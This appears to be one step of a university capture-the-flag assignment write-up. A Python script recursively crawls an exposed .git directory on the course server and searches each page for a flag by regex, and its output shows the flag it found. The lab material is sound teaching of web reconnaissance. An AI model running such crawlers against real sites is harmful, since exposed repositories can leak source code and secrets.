 3. The following python script (traverse.py) recursively traverses a folder and find if there is any flag
using regex. The flag is finally found at http://assignment-plutus.unimelb.life/test/.git/logs/HEAD.
dir_pattern = r'<td><a href="([^"]+)">\1<\/a><\/td>'
2 usages
def traverse(path):
    response = requests.get(path).text
    if re.search(flag_pattern, response) is not None:
        return re.search(flag_pattern, response).group(0), path
    sub_dirs = re.findall(dir_pattern, response)
    for sub_dir in sub_dirs:
        res = traverse(f"{path}{sub_dir}")
        if res is not None:
            return res
    return None
test_path = f"{domain}test/.git/"
flag, url = traverse(test_path)
print(f"Flag found at {url}")
print(flag)
Flag found at http://assignment-plutus.unimelb.life/test/.git/logs/HEAD
FLAG{gitters_R_us}